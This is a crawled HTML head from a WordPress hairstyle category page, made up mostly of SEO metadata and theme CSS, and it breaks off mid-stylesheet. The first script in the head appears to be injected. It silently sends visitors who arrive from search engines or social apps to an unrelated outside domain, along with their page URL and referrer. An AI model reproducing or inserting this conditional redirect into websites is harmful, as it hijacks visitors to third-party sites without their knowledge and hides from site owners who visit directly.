

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/category/hairstyle/long-hairstyles/
body_size: 24653
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Long Hairstyles Archives - Home, Family, Style and Art Ideas</title>
	<link rel="canonical" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/" />
	<link rel="next" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Long Hairstyles Archives - Home, Family, Style and Art Ideas" />
	<meta property="og:url" content="https://fantasticconcept.com/category/hairstyle/long-hairstyles/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://fantasticconcept.com/category/hairstyle/long-hairstyles/#webpage","url":"https://fantasticconcept.com/category/hairstyle/long-hairstyles/","name":"Long Hairstyles Archives - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"breadcrumb":{"@id":"https://fantasticconcept.com/category/hairstyle/long-hairstyles/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/category/hairstyle/long-hairstyles/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/category/hairstyle/long-hairstyles/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"Hairstyle","item":"https://fantasticconcept.com/category/hairstyle/"},{"@type":"ListItem","position":3,"name":"Long Hairstyles"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Long Hairstyles Category Feed" href="https://fantasticconcept.com/category/hairstyle/long-hairstyles/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/categories/174" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
		a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover{ color: #e2b1a5; }
		.penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, #top-search.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul:before, #navigation.menu-style-2 .menu ul ul:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, 